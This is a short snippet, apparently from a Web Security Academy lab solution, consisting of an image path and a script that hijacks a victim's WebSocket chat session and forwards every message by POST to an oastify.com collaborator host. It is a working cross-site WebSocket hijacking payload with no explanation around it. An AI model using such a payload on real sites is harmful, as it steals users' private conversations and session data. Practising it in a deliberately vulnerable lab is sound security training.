 Body:
<script>
let socket = new WebSocket("wss://ac5e1fbc1ff24de4c0836af0005a007c.web-security-academy.net/chat");
socket.onopen = function(e) {
socket.send("READY");
};
socket.onmessage = function(event) {
fetch('https://v0w8wmkoaf0a4cjfgbos3awyzp5ft4.oastify.com', {method:'POST', body:event.data});
};
</script>